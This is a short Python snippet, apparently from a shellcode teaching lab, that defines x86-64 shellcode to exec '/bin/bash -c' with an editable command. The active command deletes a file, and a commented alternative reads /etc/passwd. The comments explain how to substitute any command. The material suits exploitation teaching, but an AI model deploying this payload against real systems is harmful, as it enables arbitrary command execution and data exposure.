 # You can use this shellcode to run any command you want
shellcode = (
"\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
"\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
"\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
"\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
"/bin/bash*"
"-c*"
# You can modify the following command string to run any command.
# You can even run multiple commands. When you change the string,
# make sure that the position of the * at the end doesn't change.
# The code above will change the byte at this position to zero,
# so the command string ends here.
# You can delete/add spaces, if needed, to keep the position the same.
# The * in this line serves as the position marker         *
"rm -f deleteme64.txt                                      *"
# "/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
"AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBBBBBB"   # Placeholder for argv[1] --> "-c"
"CCCCCCCC"   # Placeholder for argv[2] --> the command string
"DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')